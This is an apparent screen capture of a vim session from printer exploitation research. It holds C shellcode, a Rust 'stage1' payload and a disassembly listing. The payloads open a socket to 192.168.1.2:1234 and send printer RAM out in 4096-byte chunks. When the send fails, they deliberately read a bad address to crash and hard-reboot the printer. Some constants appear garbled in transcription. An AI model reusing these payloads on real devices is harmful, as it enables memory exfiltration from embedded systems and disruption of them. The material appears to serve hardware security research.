 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
~/canon/superpeekpoke/shellcode.c 27,48-54 71%
108 #[no_mangle]
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122
123     // Get a slice to all of RAM
124     let ram = unsafe {
125         core::slice::from_raw_parts(0x1800_0000 as *const u8,
126                                     128 * 1024 * 1024)
127     };
128
129     for chunk in ram.chunks(4096) {
130         sock.send(chunk)?;
131     }
132
133     Ok(())
134 }
src/main.rs 117,2 99%
-- INSERT --
20100: f505 73fc add.w
20104: 9002 str
20106: 2220 movs
20108: 481a ldr
2010a: 9001 str
2010c: a901 add
2010e: 4640 mov
20110: 4798 blx
20112: 3001 adds
20114: d01c beq.n
20116: 4818 ldr
20118: f04f 6600 mov.w
2011c: f04f 51c0 mov.w
20120: 4681 mov
20122: 4816 ldr
20124: 4682 mov sl, r0
20126: b1d6 cbz r6, 2015e <_start+0x7a>
20128: f5b6 5f80 cmp.w r6, #4096 ; 0x1000
2012c: 4635 mov r5, r6
2012e: bf28 it cs
20130: f44f 5580 movcs.w r5, #4096 ; 0x1000
20134: 4640 mov r0, r8
20136: 462a mov r2, r5
20138: 2300 movs r3, #0
2013a: 1b76 subs r6, r6, r5
2013c: eb01 0b05 add.w fp, r1, r5
20140: 4654 mov r4, sl
20142: 47d0 blx sl
20144: 42a8 cmp r0, r5
20146: 4659 mov r1, fp
20148: d0ed beq.n 20126 <_start+0x42>
2014a: 4640 mov r0, r8
2014c: 47c8 blx r9
2014e: e002 b.n 20156 <_start+0x72>
20150: 4909 ldr r1, [pc, #36] ; (20178 <_start+0x94>)
20152: 4640 mov r0, r8
20154: 4788 blx r1
20156: f04f 4080 mov.w r0, #1073741824 ; 0x40000000
2015a: 6800 ldr r0, [r0, #0]
2015c: e001 b.n 20162 <_start+0x7e>
2015e: 4640 mov r0, r8
20160: 47c8 blx r9
20162: b009 add sp, #36 ; 0x24
20164: e8bd 0f00 ldmia.w sp!, {r8, r9, sl, fp}
20168: bdf0 pop {r4, r5, r6, r7, pc}
2016a: bf00 nop
2016c: 001e780d .word 0x001e780d
20170: c0a80102 .word 0xc0a80102
20174: d2040108 .word 0xd2040108
20178: 001e96d3 .word 0x001e96d3
2017c: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $